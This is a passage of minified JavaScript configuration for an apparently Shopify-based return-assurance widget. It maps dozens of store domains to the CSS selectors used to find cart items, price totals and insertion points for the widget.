.totals__subtotal-value"},tip_anchor:".cart-item__details .discounts"}},{shop_domain:"singh1124-llc.myshopify.com",widgetInsertPart:[],cart_page:{cart_item:"#main-cart-items .cart-item",total_price:{dom:".cart__footer .totals__subtotal-value"},tip_anchor:".cart-item__details .discounts"}},{shop_domain:"chicsparrow.myshopify.com",widgetInsertPart:["",".satcb-cs.satcb-cs-open",".cart__block--buttons"],other_cart:{cart_item:".satcb-cs.satcb-cs-open .satcb-cs-items .satcb-cs-item",total_price:{dom:".satcb-cs.satcb-cs-open .satcb-cs-total"}},cart_page:{cart_item:".cart__products .cart__product",total_price:{type:"queryAll",index:1,dom:".cart__footer-total .money span"},tip_anchor:".o-layout__item .mw-product-fees"}},{shop_domain:"gooderider.myshopify.com",other_cart:{cart_item:"#CartContainer .ajaxcart__product",total_price:{dom:"#subtotal .ajaxcart__price"}}},{shop_domain:"didibeautycom.myshopify.com",cart_page:{cart_item:"#MainContent .cart .cart__row:not(:last-of-type)",total_price:{dom:".medium-up--text-right .h4 .money"},tip_anchor:".three-quarters .cart__product-meta+.cart__product-meta"}},{shop_domain:"monica-hansen-beachwear-2.myshopify.com",directHideSeelCartItem:!0,other_cart:{cart_item:"#CartDrawer .ajaxcart__product",total_price:{dom:"#ra-subtotal .ajaxcart__price"},tip_anchor:".ajaxcart__product-name--wrapper+.display-table"},cart_page:{cart_item:".cart>.cart__row:not(:last-of-type)",total_price:{dom:".cart>.cart__row:last-child #ra-subtotal .grid__item:nth-child(2) p"}}},{shop_domain:"adelante-shoe-co.myshopify.com",directHideSeelCartItem:!0,other_cart:{cart_item:".rebuy-cart__flyout-items li",total_price:{dom:".rebuy-cart__flyout-subtotal-amount"},tip_anchor:".rebuy-cart__flyout-item-quantity"},cart_page:{cart_item:"#main-cart-items .cart-item",total_price:{dom:".cart__footer .totals__subtotal-value"},tip_anchor:".cart-item__details .discounts"}},{shop_domain:"i-still-love-you-nyc.myshopify.com",directHideSeelCartItem:!0,cart_page:{cart_item:".cart-item-list__body>div",total_price:{dom:".checkout-subtotal-container__right .theme-money"},tip_anchor:".very-lightly-spaced-row"},other_cart:{cart_item:".cart-item-list__body>div",total_price:{dom:".cart-drawer__footer .theme-money"},tip_anchor:".cart-item__not-image .cart-item__quantity .quantity"}},{shop_domain:"bennas.myshopify.com",cart_page:{cart_item:".cart>.cart__row:not(:last-of-type)",total_price:{dom:".large--one-third .cart__subtotal"},tip_anchor:".two-thirds .cart__product-meta+.cart__product-meta"}},{shop_domain:"utopia-creations.myshopify.com",widgetInsertPart:["","#CartDrawer","#MainContent .cart .cart__row:last-child"],other_cart:{cart_item:"#CartContainer .ajaxcart__product",total_price:{dom:".drawer__footer .ajaxcart__price"},tip_anchor:".ajaxcart__product-name--wrapper+.display-table"},cart_page:{cart_item:"#MainContent .cart>.cart__row:not(:last-of-type)",total_price:{dom:"#MainContent .cart>.cart__row:last-child #ra-subtotal .grid__item:nth-child(2) .h4"}}},{shop_domain:"mogul-plus-size-boutique.myshopify.com",widgetInsertPart:["","#CartDrawer","#MainContent .cart .cart__row:last-child"],other_cart:{cart_item:"#CartContainer .ajaxcart__product",total_price:{type:"queryAll",index:1,dom:".drawer__footer .ajaxcart__price"},tip_anchor:".display-table"},cart_page:{cart_item:"#MainContent .cart>.cart__row:not(:last-of-type)",total_discount:{dom:"#MainContent .cart>.cart__row:last-child .grid .grid__item:nth-child(2) div:nth-child(1) .cart__discount"},total_price:{dom:"#MainContent .cart>.cart__row:last-child .grid .grid__item:nth-child(2) div:nth-child(3) .grid__item:nth-child(2) .h4"}}},{shop_domain:"the-hat-shackk.myshopify.com",widgetInsertPart:[],cart_page:{cart_item:"tbody>tr",total_price:{dom:".ymq_cart_total_price .ymq-price-span"},tip_anchor:".txt--minor"}},{shop_domain:"fetenoah.myshopify.com",cart_page:{cart_item:".Cart__ItemList .CartItem",total_price:{dom:".revy-cart-subtotal-price span"}},other_cart:{cart_item:".mu-slider .mu-cart-item",total_price:{dom:".mu-subtotal span:nth-child(2)"}}},{shop_domain:"eric-javits.myshopify.com",cart_page:{cart_item:".line-item-table__list .line-item",total_price:{dom:".cart__total-container span:nth-child(2)"},tip_anchor:".line-item__quantity",badgeBoxStyle:"position:static;",update_section_name:".line-item-table__list"},other_cart:{cart_item:"#mini-cart-form .seel_hidden",total_price:{type:"childNodes",index:4,dom:"#mini-cart .checkout-button"},tip_anchor:".line-item__quantity",update_section_name:"#mini-cart .drawer__content"}},{shop_domain:"fang-nyc.myshopify.com",cart_page:{cart_item:"#MainContent tbody>tr",total_price:{dom:".cart__footer .totals__subtotal-value .money"}},other_cart:{cart_item:".SlideOutCart__items-wrapper .SlideOutCart__item-wrapper",total_price:{dom:".SlideOutCart__subtotal .money"}}},{shop_domain:"designerrevival.myshopify.com",cart_page:{cart_item:".cart-items .cart-item",total_price:{dom:".cart-totals .cart-price>.money"},tip_anchor:".product-item-details .cart-variant"}},{shop_domain:"eclipse-online-store.myshopify.com",cart_page:{cart_item:".t4s-cartPage__items .t4s-page_cart__item",total_price:{dom:".t4s-cart__totalPrice"}},other_cart:{cart_item:".t4s-mini_cart__items .t4s-mini_cart__item",total_price:{dom:".t4s-cart__totalPrice"},tip_anchor:".t4s-mini_cart__actions"}},{shop_domain:"pippa-pearl.myshopify.com",cart_page:{cart_item:".cart__body>.cart__row",total_price:{dom:".cart__subtotal"},tip_anchor:".cart__item__title .cart__remove"}},{shop_domain:"boutique115.myshopify.com",cart_page:{cart_item:".t4s-table-main-cart>tbody>tr",total_price:{dom:".t4s-cart__totalPrice"},tip_anchor:".t4s-page_cart__tools"},other_cart:{cart_item:".t4s-mini_cart__items>.t4s-mini_cart__item",total_price:{dom:".t4s-cart__totalPrice"},tip_anchor:".t4s-mini_cart__actions"}},{shop_domain:"addisonswonderland.myshopify.com",cart_page:{cart_item:"tbody>tr",total_price:{dom:"#cart-total-final-price .money"},tip_anchor:".cart-table-item-remove"}},{shop_domain:"holy-thrift.myshopify.com",cart_page:{cart_item:".cartitems--list>.cart-item",total_price:{dom:".cart__footer .totals__total-value"},tip_anchor:".cart-item--content-price"}},{shop_domain:"jessicarichcollection.myshopify.com",cart_page:{cart_item:".line-item-table__list>.line-item",total_price:{dom:".cart__total-container .heading:nth-child(2)"},tip_anchor:".line-item__info .line-item__quantity",badgeBoxStyle:"position:static;"}},{shop_domain:"stript-official.myshopify.com",directHideSeelCartItem:!0,cart_page:{cart_item:"#CartPageForm .cart__item",total_price:{dom:".cart__item-row>.h3>span"},tip_anchor:".cart__variant-meta+div"}},{shop_domain:"starwars-dev.myshopify.com",other_cart:{cart_item:".cart-popup-item-wrapper>.cart-popup-item",total_price:{dom:".cart__footer .money"}}},{shop_domain:"urban-edc-supply.myshopify.com",cart_page:{cart_item:".ten>.section",total_price:{dom:".cart_subtotal>.right>.money"},tip_anchor:".product-quantity-box"},other_cart:{cart_item:".cart_items>.cart_item",total_price:{dom:".js-cart_content__form .cart_subtotal>.right>.money"},tip_anchor:".product-quantity-box"}},{shop_domain:"sweatandmilk.myshopify.com",directHideSeelCartItem:!0,cart_page:{cart_item:".cart-item-list__body>.cart-item",total_price:{dom:".saso-cart-original-total>.money"},tip_anchor:".small-text .backorder"},other_cart:{cart_item:".rebuy-cart__flyout-items>.rebuy-cart__flyout-item",total_price:{dom:".rebuy-cart__flyout-subtotal-amount"},tip_anchor:".rebuy-cart__flyout-item-quantity"}},{shop_domain:"ada-faye-llc.myshopify.com",cart_page:{cart_item:".cart__page-col .cart__item",total_price:{dom:".cart__page .cart__page-col:nth-child(2) .cart__item-sub div:nth-child(2)"},tip_anchor:".cart__item-sub .cart__remove"},other_cart:{cart_item:".cart__items>.cart__item",total_price:{dom:".drawer__footer>.cart__item-sub>.ajaxcart__subtotal+div"},tip_anchor:".cart__item-title .cart__item--variants+.cart__item--variants",badgeBoxStyle:"position:static;margin-top:4px;"}},{shop_domain:"the-308-boutique.myshopify.com",cart_page:{cart_item:"#cartform>table>tbody>tr",total_price:{type:"childNodes",index:1,dom:".saso-cart-original-total"},tip_anchor:".saso-cart-item-upsell-notes",badgeBoxStyle:"position:static;"}},{shop_domain:"tenacioustoys.myshopify.com",cart_page:{cart_item:".cartitems--list .cart-item",total_price:{dom:".cart-subtotal .money"},tip_anchor:".cart-item--content-price"}},{shop_domain:"60a74d.myshopify.com",cart_page:{cart_item:".cart-table tbody tr",total_price:{dom:".cart__footer>.cart__totals>.cart__subtotal>.subtotal+.money"}},other_cart:{cart_item:".rebuy-cart__flyout-items .rebuy-cart__flyout-item",total_price:{dom:".rebuy-cart__flyout-subtotal-amount"}}},{shop_domain:"affinitybands.myshopify.com",cart_page:{cart_item:".cart-item-list__body>div",total_price:{dom:".wcp-original-cart-total>.money"},tip_anchor:".backorder"}},{shop_domain:"malek-neman.myshopify.com",cart_page:{cart_item:".cart-item-list__body>.cart-item",total_price:{dom:".checkout-subtotal-container__right .theme-money"}}},{shop_domain:"e1e705-2.myshopify.com",cart_page:{cart_item:".cart-items > tbody > tr",total_price:{dom:".cart__footer .totals__subtotal-value"}}},{shop_domain:"zaneroom.myshopify.com",other_cart:{cart_item:".cart-products>.cart__row",total_price:{dom:".cart__subtotal-price .money>.money"},tip_anchor:".spacer-top-xs"}},{shop_domain:"brave-wolf-customs.myshopify.com",directHideSeelCartItem:!0,widgetInsertPart:["",".drawer__footer",".cart .cart__row:last-child"],other_cart:{cart_item:"#CartContainer .ajaxcart__product",total_price:{dom:".drawer__footer .ajaxcart__price"},tip_anchor:".display-table+.display-table",badgeBoxStyle:"color:#fff;"},cart_page:{cart_item:"",total_price:{dom:".cart .cart__row:last-child .cart__row--table .grid__item:nth-child(2) p"}}},{shop_domain:"cabin-7-originals.myshopify.com",other_cart:{cart_item:".Cart__ItemList>.CartItemWrapper",total_price:{dom:".cart-drawer__button-price .money"},tip_anchor:".CartItem__Actions"},cart_page:{cart_item:".PageContent .Cart__ItemList .CartItem",total_price:{dom:".cart-recap .money"}}},{shop_domain:"laateeda-com.myshopify.com",widgetInsertPart:["","#CartDrawer",".cart__footer"],other_cart:{cart_item:".cart-items>tbody>tr",total_price:{dom:".totals__subtotal-value"},tip_anchor:".cart-item__error"},cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .totals__subtotal-value"}}},{shop_domain:"room-shop-vintage.myshopify.com",directHideSeelCartItem:!0,widgetInsertPart:["","",".cart__footer"],cart_page:{cart_item:".cart-items>tbody>tr",total_price:{dom:".totals__total-value"},tip_anchor:".list-unstyled"}},{shop_domain:"equine-exchange.myshopify.com",widgetInsertPart:[],cart_page:{cart_item:".cart-items-wrapper>li",total_price:{dom:".cart-subtotal .money"},tip_anchor:".stock-level--wrapper"}},{shop_domain:"lone-maverick.myshopify.com",other_cart:{cart_item:"#halo-cart-sidebar .previewCartList .previewCartItem",total_price:{dom:"#halo-cart-sidebar .previewCartTotalsPrice .total .previewCartTotals-value"},items_subtotal_price:{dom:"#halo-cart-sidebar .previewCartTotalsPrice .subTotal .previewCartTotals-value"}},cart_page:{cart_item:"#MainContent .cart-list .cart-item",total_price:{dom:"#MainContent .cart-total-grandtotal .cart-total-value .text"},items_subtotal_price:{dom:"#MainContent .cart-total-subtotal .cart-total-value .text"}}},{shop_domain:"spotted-by-humphrey.myshopify.com",cart_page:{cart_item:".ten>.section",total_price:{dom:".cart_subtotal .money"},tip_anchor:".product-quantity-box"}},{shop_domain:"shop-emmelle.myshopify.com",cart_page:{cart_item:".cart__page-col .cart__item",total_price:{dom:".cart__page-col>.cart__item-sub>div:nth-child(2)"},tip_anchor:".cart__remove",badgeBoxStyle:"position:static;"}},{shop_domain:"la-belle-bump.myshopify.com",other_cart:{cart_item:".cart__items>.cart__item",total_price:{type:"queryAll",index:1,dom:".drawer__footer>.cart__item-sub>div"},tip_anchor:".cart__remove",badgeBoxStyle:"position:static;"}},{shop_domain:"axistango-3.myshopify.com",directHideSeelCartItem:!0,cart_page:{cart_item:".cart__page-col .cart__item",ignoreText:"without Seel Return Assurance.",total_price:{dom:".cart__page-col>.cart__item-sub>div:nth-child(2)>.money"},tip_anchor:".cart__remove",badgeBoxStyle:"position:static;"}},{shop_domain:"fiumara-apparel.myshopify.com",cart_page:{cart_item:"#cart-items>div",original_total_price:{dom:".total>.title>.cart-original-total"},total_price:{dom:".cart-total>.title>.cart-original-total"},items_subtotal_price:{dom:".total-price"},tip_anchor:".quantity-selector"}},{shop_domain:"under-yours.myshopify.com",widgetInsertPart:["","#CartDrawer",".cart__footer"],other_cart:{cart_item:".cart-items>tbody>tr",total_price:{dom:".totals__subtotal-value>.money"},tip_anchor:".cart-item__error"},cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .totals__subtotal-value .money"},update_section_name:"#main-cart-items"}},{shop_domain:"bgkonline.myshopify.com",widgetInsertPart:[],other_cart:{cart_item:".upcart-products-section .upcart-product-item",total_price:{type:"concactString",concactString:"Checkout • ",dom:".styles_Footer__checkoutButton__kdn9J .upcart-checkout-button"},tip_anchor:".styles_ProductRow__stepper__Cs6Bw",badgeBoxStyle:"position:static;"},cart_page:{cart_item:"#CartPageForm .cart__item",total_price:{dom:".cart__footer-page>.cart__item-row>.h3>span"},tip_anchor:".cart__item--name .cart__variant-meta+div"}},{shop_domain:"chop-suey-club.myshopify.com",cart_page:{cart_item:".cart>.cart__row:not(:last-of-type)",total_price:{dom:".cart__row--table .csapps-cart-original-total"},tip_anchor:".cart__product-meta"},other_cart:{total_price:{dom:".drawer__footer .csapps-cart-original-total"}}},{shop_domain:"tomasso-black.myshopify.com",directHideSeelCartItem:!0,cart_page:{cart_item:".cart__form>.cart__item",total_price:{dom:".cart__grandtotal>.jsPrice"},tip_anchor:".cart__info--variant"}},{shop_domain:"black-diamonds-new-york.myshopify.com",cart_page:{cart_item:".cart-items>tbody>tr",total_price:{dom:".totals__subtotal-value"},tip_anchor:".cart-item__details .discounts"}},{shop_domain:"blingedbyb.myshopify.com",cart_page:{cart_item:".cart-items>tbody>tr",total_price:{dom:".totals__subtotal-value"}}},{shop_domain:"shop-no-standing-nyc.myshopify.com",cart_page:{cart_item:".cart>table>tbody>tr",total_price:{dom:".cart-subtotal__price"}}},{shop_domain:"dara-ettinger-jewelry.myshopify.com",cart_page:{cart_item:".cart-table>tbody>tr",total_price:{dom:".cart__subtotal"}}},{shop_domain:"sundial-show-clothing.myshopify.com",widgetInsertPart:["","#AjaxifyModal",".main-content .cart__footer"],other_cart:{cart_item:"#AjaxifyModal .cart__body>.cart__row",total_price:{dom:"#AjaxifyModal .cart__subtotal"},tip_anchor:".cart__remove"},cart_page:{cart_item:".main-content .cart__body .cart__row",total_price:{dom:".main-content .cart__footer__text .cart__subtotal-title+.money"}}},{shop_domain:"drip-jewelry-by-ak.myshopify.com",cart_page:{cart_item:".cart>table>tbody>tr",total_price:{dom:".ymq_cart_total_price>span"}}},{shop_domain:"adeptt-com.myshopify.com",other_cart:{cart_item:".items>.item",total_price:{dom:".slidecart-subtotal"}},cart_page:{cart_item:".cart-item-list__body .cart-item",total_price:{dom:"#revy-cart-subtotal-price"}}},{shop_domain:"carleeadrianna09.myshopify.com",cart_page:{cart_item:".cart-items>tbody>tr",total_price:{dom:".totals__subtotal-value"}}},{shop_domain:"vex-clothing-inc.myshopify.com",cart_page:{cart_item:".eleven>.cart__item",total_price:{dom:".cart_subtotal>.right>.money"},tip_anchor:".bold_cart_edit_button"}},{shop_domain:"sneaker-studio.myshopify.com",cart_page:{cart_item:".cart .cart__row:not(:last-of-type)",total_price:{dom:"#bk-cart-subtotal-price>.money"},tip_anchor:".cart__remove"}},{shop_domain:"venessaarizaga.myshopify.com",cart_page:{cart_item:"#cartform>table>tbody>tr",total_price:{dom:".price>.total>strong"},tip_anchor:".item a"}},{shop_domain:"earth-cultured.myshopify.com",directHideSeelCartItem:!0,cart_page:{cart_item:".cart__page-col .cart__item",total_price:{dom:".cart__page-col>.cart__item-sub>div:nth-child(2)"}}},{shop_domain:"bridesandhairpins.myshopify.com",cart_page:{cart_item:"#cart_form table>tbody>tr",total_price:{dom:".total-price>.money"}}},{shop_domain:"mountain-rose-co.myshopify.com",cart_page:{cart_item:".ajax-cart__cart-items>.ajax-cart__cart-item",total_price:{dom:".total-price>.cart-original-total"},original_total_price:{dom:".subtotal-price>.cart-original-total"},tip_anchor:".ajax-cart__cart-variants"}},{shop_domain:"kurly-klips.myshopify.com",cart_page:{cart_item:".cart-list>.item",total_price:{dom:".subtotal-row .money"}}},{shop_domain:"enetrends.myshopify.com",cart_page:{cart_item:".cart__wrapper .cart__item",total_price:{dom:".cart_subtotal .money"}}},{shop_domain:"saltandumber.myshopify.com",widgetInsertPart:["","",".cart__footer"],directHideSeelCartItem:!0,cart_page:{cart_item:".cart-items>tbody>tr",total_price:{dom:".totals__subtotal-value"}}},{shop_domain:"ben-amun.myshopify.com",cart_page:{cart_item:".line-item-table__list>tr",total_price:{dom:".cart__total-container .money"}}},{shop_domain:"fabulously-dressed-boutique.myshopify.com",other_cart:{cart_item:".ajax-cart__cart-items>.ajax-cart__cart-item",total_price:{dom:".total-price>.cart-original-total"},original_total_price:{dom:".subtotal-price>.cart-original-total"}}},{shop_domain:"ea-tkelly.myshopify.com",other_cart:{cart_item:".quick-cart__items .quick-cart__item",total_price:{dom:".quick-cart__footer-subtotal span"}}},{shop_domain:"satinboutique.myshopify.com",cart_page:{cart_item:".ten>.section",total_price:{dom:".cart_subtotal .currency-converter-amount"},update_section_name:"#main-cart-items"}},{shop_domain:"ox-and-plow.myshopify.com",other_cart:{cart_item:".ajaxcart__inner>.ajaxcart__row",total_price:{dom:".ajaxcart__subtotal .text-right>span"},tip_anchor:".ajaxcart__product-name-wrapper+.grid"}},{shop_domain:"asianbobagirl.myshopify.com",other_cart:{cart_item:".ajaxcart__inner>.ajaxcart__product",total_price:{dom:".text-right>.ajaxcart__subtotal"}}},{shop_domain:"van-de-vort.myshopify.com",other_cart:{cart_item:"#sidebar-cart .Cart__ItemList .CartItemWrapper",total_price:{dom:"#sidebar-cart .Cart__Checkout>span:nth-child(3)"},tip_anchor:".CartItem__Actions"},cart_page:{cart_item:".PageContent .Cart__ItemList .CartItem",total_price:{dom:".PageContent .Cart__Footer .Cart__Recap .Cart__Total span"},tip_anchor:".CartItem__Info .CartItem__Meta"}},{shop_domain:"we-are-nations-us.myshopify.com",other_cart:{cart_item:".mini-cart__line-item-list .mini-cart__line-item",total_price:{dom:".mini-cart__recap-price-line span:nth-child(2)"},tip_anchor:".mini-cart__price-list"},cart_page:{cart_item:".line-item-table tbody tr",total_price:{dom:".cart-recap__price-line-price"},tip_anchor:".line-item__meta .line-item__quantity"}},{shop_domain:"ava-grace-fashions.myshopify.com",other_cart:{cart_item:".items__cart-drawer>.item__cart",total_price:{dom:".cartCostTotal"},tip_anchor:".info__cart .price"},cart_page:{cart_item:"#MainContent table tbody tr",total_price:{dom:"#MainContent #ra-subtotal .cartCostTotal"},items_subtotal_price:{dom:"#MainContent .summary-subtotal .cartCost"}}},{shop_domain:"ashrei-boutique.myshopify.com",widgetInsertPart:["","",".cart__footer"],cart_page:{cart_item:".cart-items>tbody>tr",total_price:{dom:".totals__subtotal-value"}}},{shop_domain:"perfectlyuniqueboutique.myshopify.com",other_cart:{cart_item:".ajax-cart__cart-items>.ajax-cart__cart-item",total_price:{dom:".total-price>.cart-original-total"},original_total_price:{dom:".subtotal-price>.cart-original-total"}}},{shop_domain:"little-red-embroidery-co.myshopify.com",cart_page:{cart_item:".cart-contents>li",total_price:{dom:"#bk-cart-subtotal-price"}}},{shop_domain:"issa-de-mar.myshopify.com",widgetInsertPart:["","#CartDrawer","#MainContent .cart__page-col+.cart__page-col"],other_cart:{cart_item:".cart__items>.cart__item",total_price:{dom:".drawer__footer>.cart__item-sub>.ajaxcart__subtotal+div"}},cart_page:{cart_item:".cart__page .cart__page-col .cart__item",total_price:{dom:".cart__page .cart__page-col+.cart__page-col>.cart__item-sub>div+div"}}},{shop_domain:"willowandfable.myshopify.com",cart_page:{cart_item:".cart-items>tbody>tr",total_price:{dom:".totals__subtotal-value"}}},{shop_domain:"4ever-growing-kids.myshopify.com",other_cart:{cart_item:".ajaxcart__inner>.ajaxcart__product",total_price:{dom:".text-right>.ajaxcart__subtotal"}}},{shop_domain:"lolo-pogi-boutique.myshopify.com",cart_page:{cart_item:".cart>.cart__row:not(:last-of-type)",total_price:{dom:".cart__subtotal"},tip_anchor:".cart__product-meta"}},{shop_domain:"fiumaramedical-com.myshopify.com",cart_page:{cart_item:"#cartform>table>tbody>tr",total_price:{dom:"#basket-right>h4"},tip_anchor:".cart-title a"}},{shop_domain:"pilot-and-powell.myshopify.com",cart_page:{cart_item:".ajax-cart__cart-items>.ajax-cart__cart-item",original_total_price:{dom:".js-cart-subtotal"},total_price:{dom:".total-price>.cart-original-total"},tip_anchor:".ajax-cart__cart-variants"}},{shop_domain:"vintage-grace-boutique.myshopify.com",cart_page:{cart_item:".cart>table>tbody>tr",total_price:{dom:".cart-subtotal__price"}}},{shop_domain:"silversculptor.myshopify.com",cart_page:{cart_item:".cart>table>tbody>tr",total_price:{dom:".cart__subtotal"}}},{shop_domain:"cbw-fashion.myshopify.com",setCheckboxChangedEventListener:!0,directHideSeelCartItem:!0,widgetInsertPart:["",".wrapper-cart","#dropdown-cart"],other_cart:{cart_item:".cart-list>li",total_price:{dom:".cart-popup-action .total .price"}},cart_page:{cart_item:".cart-list .cart-product-item",total_price:{dom:".grouped-bottom .total .price"},items_subtotal_price:{dom:".groued-info .total .price"}},extra_cart:{cart_item:"#dropdown-cart .mini-products-list .item",total_price:{dom:"#dropdown-cart .summary .total .price"}}},{shop_domain:"the-gold-magnolia.myshopify.com",cart_page:{cart_item:".cart>table>tbody>tr",total_price:{dom:"#bk-cart-subtotal-price"},tip_anchor:".small--hide"}},{shop_domain:"sassy-chic-clothing-boutique.myshopify.com",widgetInsertPart:["","",".cart__footer"],cart_page:{cart_item:".cart-items>tbody>tr",total_price:{dom:".totals__subtotal-value"}}},{shop_domain:"mijonglee.myshopify.com",cart_page:{cart_item:".cart__page-col>.cart__item",total_price:{dom:".cart__subtotal"},tip_anchor:".cart__remove",badgeBoxStyle:"position:static;"}},{shop_domain:"lisa-robin.myshopify.com",cart_page:{cart_item:".cart__page-col>.cart__item",total_price:{dom:".cart__page-col>.cart__item-sub>div:nth-child(2)"},tip_anchor:".cart__remove",badgeBoxStyle:"position:static;"}},{shop_domain:"sparkly-gowns.myshopify.com",cart_page:{cart_item:".cart-list>li",total_price:{dom:".total-price>.price"}}},{shop_domain:"tall-oaks-boutique.myshopify.com",cart_page:{cart_item:".cart>table>tbody>tr",total_price:{dom:".cart-subtotal__price"},tip_anchor:".cart__remove",badgeBoxStyle:"position:static;"}},{shop_domain:"rumor-apparel.myshopify.com",widgetInsertPart:["","#CartDrawer","#MainContent .cart .cart__row:last-child"],other_cart:{cart_item:".drawer__inner .ajaxcart__product",total_price:{dom:".drawer__footer .ajaxcart__price"}},cart_page:{cart_item:"#MainContent .cart>.cart__row:not(:last-of-type)",total_price:{dom:"#MainContent .cart .cart__row:last-child .grid .grid__item:nth-child(2) .grid .grid__item:nth-child(2) .h4"}}},{shop_domain:"christinarosecollection.myshopify.com",widgetInsertPart:["","#CartDrawer",".cart__row--last"],other_cart:{cart_item:".ajaxcart__inner .ajaxcart__product",total_price:{dom:".text-right>.ajaxcart__subtotal"}},cart_page:{cart_item:"#PageContainer .cart>.cart__row:not(:last-of-type)",total_price:{dom:"#PageContainer .cart__subtotal-container .cart__row--table .grid__item:nth-child(2) .cart__subtotal"}}},{shop_domain:"jennibelle.myshopify.com",widgetInsertPart:["","#mini-cart",".cart__recap"],other_cart:{cart_item:"#mini-cart-form>.line-item",total_price:{dom:".mini-cart__drawer-footer [name=checkout] .money"}},cart_page:{cart_item:".line-item-table__list .line-item",total_price:{dom:".cart__recap .cart__recap-block .cart__total-container span:nth-child(2) .money"}}},{shop_domain:"miraj-international-llc.myshopify.com",cart_page:{cart_item:".cart-form>.cart-row:not(:last-of-type)",total_price:{dom:"#bk-cart-subtotal-price .money"},tip_anchor:".grid-item.two-thirds",badgeConStyle:"justify-content:center;min-height:26px;"}},{shop_domain:"23carat.myshopify.com",cart_page:{cart_item:".cart>table>tbody>tr",total_price:{dom:".cart-subtotal__price"}}},{shop_domain:"moor-than-graphix.myshopify.com",cart_page:{cart_item:".cart-items>.cart-item",total_price:{dom:".subtotal>.money"},tip_anchor:".cart-item-title .vendor"}},{shop_domain:"haykay-phones-market.myshopify.com",cart_page:{cart_item:".cart-table>table>tbody>tr",total_price:{dom:".cart-right-table .hulkapps-cart-original-total"},tip_anchor:".item-name .item-price"}},{shop_domain:"dunbibeauty-191.myshopify.com",cart_page:{cart_item:"#MainContent .cart-items tbody tr",total_price:{dom:"#MainContent .totals__subtotal-value"},tip_anchor:".cart-item__details .product-option"}},{shop_domain:"elbisny.myshopify.com",cart_page:{cart_item:".cart>.cart__row:not(:last-of-type)",total_price:{dom:".cart__subtotal-price>span"}}},{shop_domain:"swaveyewear.myshopify.com",cart_page:{cart_item:"#CartProducts>tr",total_price:{dom:".bcpo-cart-original-total"},tip_anchor:".cart__cell--image+td p:last-child"}},{shop_domain:"woodleon.myshopify.com",cart_page:{cart_item:".cart>table>tbody>tr",total_price:{dom:".cart__subtotal"},tip_anchor:".cart__meta-text+span+p"}},{shop_domain:"curfashion.myshopify.com",cart_page:{cart_item:".cart-list>.cart-item",total_price:{dom:".cart-total-subtotal>.cart-total-value>.text>.money"},tip_anchor:".cart-item-vendor"}},{shop_domain:"asia-home-gifts.myshopify.com",cart_page:{cart_item:".cart_items>.five",total_price:{dom:".subtotal_amount .money"},tip_anchor:".remove_item"}},{shop_domain:"new-designs-clothing.myshopify.com",cart_page:{cart_item:".cart>table>tbody>tr",total_price:{dom:".cart-subtotal__price"},tip_anchor:".cart__remove",badgeBoxStyle:"position:static;"}},{shop_domain:"black-melrose.myshopify.com",cart_page:{cart_item:".cart>table>tbody>tr",total_price:{dom:".cart__subtotal"},tip_anchor:".cart__meta-text+p"}},{shop_domain:"the-back-row-shop.myshopify.com",other_cart:{cart_item:".cart-items>tbody>tr",total_price:{dom:".totals__subtotal-value"}}},{shop_domain:"lybra-intimates.myshopify.com",other_cart:{cart_item:".ajax-cart__cart-items>.ajax-cart__cart-item",total_price:{dom:".total-price>.cart-original-total"},original_total_price:{dom:".subtotal-price>.cart-original-total"},tip_anchor:".ajax-cart__cart-variants"}},{shop_domain:"milk-honey-babies-2.myshopify.com",cart_page:{cart_item:".cart-template__item",total_price:{dom:".cart-recap .h-stack.justify-start.gap-2 > span:nth-child(2)"},tip_anchor:".cart-template__details .meta"},other_cart:{cart_item:".quick-cart__items .cart__item",total_price:{dom:".cart-drawer__button-price"},tip_anchor:".quick-cart__item-bottom"}},{shop_domain:"heretostaync.myshopify.com",cart_page:{cart_item:".cart-items>tbody>tr",total_price:{dom:".totals__subtotal-value"}}},{shop_domain:"new-wave-apparel-llc-2.myshopify.com",cart_page:{cart_item:".cart>table>tbody>tr",total_price:{dom:".cart-subtotal__price"}}},{shop_domain:"bthree-boutique.myshopify.com",directHideSeelCartItem:!0,widgetInsertPart:["","#mm-4",".cart-breakdown"],other_cart:{cart_item:".cart_item",total_price:{dom:".mm-label .money"},tip_anchor:".item_info .price+.price",badgeBoxStyle:"position:static;"},cart_page:{cart_item:"#content_wrapper .cart_items>div",total_price:{dom:"#content_wrapper .cart-breakdown .subtotal_amount .money"}}},{shop_domain:"liljaxcreations.myshopify.com",cart_page:{cart_item:".cart>table>tbody>tr",total_price:{dom:".cart-subtotal__price"},tip_anchor:".item_info .price+.price",badgeBoxStyle:"position:static;"}},{shop_domain:"soireesboutique.myshopify.com",other_cart:{cart_item:".cart__items>.cart__item",total_price:{dom:".drawer__footer .cart__item-sub>.ajaxcart__subtotal+div"},tip_anchor:".cart__item-sub",badgeBoxStyle:"position:static;"}},{shop_domain:"downunder-menswear.myshopify.com",widgetInsertPart:["#mini-cart",".ajax-cart__page-wrapper"],other_cart:{cart_item:".ajax-cart__cart-items>.ajax-cart__cart-item",original_total_price:{dom:".subtotal-price>.cart-original-total"},total_price:{dom:".total-price>.cart-original-total"}}},{shop_domain:"cara-cara-la.myshopify.com",directHideSeelCartItem:!0,other_cart:{cart_item:"#drawer-cart .cart__items>.cart__items__row",total_price:{dom:"#drawer-cart .cart [name=checkout]>span"},tip_anchor:".quantity__wrapper"},cart_page:{cart_item:"#MainContent .cart__items .cart__items__row",total_price:{dom:"#MainContent .cart__footer__value"}}},{shop_domain:"stage-9-secrets.myshopify.com",other_cart:{cart_item:".previewCartList .previewCartItem",total_price:{dom:".previewCartTotals-value .money"},tip_anchor:".previewCartItem-qty"}},{shop_domain:"eugfashion.myshopify.com",cart_page:{cart_item:".cart__page-col .cart__item",total_price:{dom:"#ra-subtotal .money"}},other_cart:{cart_item:".cart__items .cart__item",total_price:{dom:".drawer__footer .ajaxcart__subtotal+div .money"}}},{shop_domain:"woos-too-boutique.myshopify.com",cart_page:{cart_item:"#cartform table tbody tr",total_price:{dom:"#ra-subtotal"}}},{shop_domain:"berle.myshopify.com",other_cart:{cart_item:".drawer__inner .ajaxcart__product",total_price:{dom:".drawer__footer .ajaxcart__price"}}},{shop_domain:"muldoonsmenswear.myshopify.com",widgetInsertPart:[],other_cart:{cart_item:"#cart-dropdown .cart-product",tip_anchor:".product-price+p"},cart_page:{cart_item:".cart-table .item",total_price:{dom:"#total-cart-bottom"},tip_anchor:".item-title+h6"}},{shop_domain:"eight-x-2.myshopify.com",other_cart:{cart_item:".cart-summary-item-container",total_price:{dom:".cart-summary__subtotal 